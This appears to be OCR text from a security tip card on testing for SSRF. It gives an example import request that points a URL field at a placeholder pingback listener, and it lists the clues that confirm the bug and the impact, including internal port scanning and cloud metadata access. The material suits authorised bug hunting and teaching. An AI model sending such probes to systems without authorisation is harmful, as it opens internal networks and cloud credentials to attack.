
HOW TO TEST
Replace any URL field with your listener:
POST /api/imports

{ "source_url": "https://
YOUR_SUB
.pingback.sh/a
dmin-test.csv" }
WHAT PROVES THE BUG
HTTP hit
with the target's IP ⇒ the server fetched
your URL
User-Agent reveals the framework (Go-http-client,
python-requests, Java-URLConnection)
If you see internal IPs in headers (X-Forwarded-For),
even better
Impact:
internal port scanning, cloud metadata
access, internal API discovery.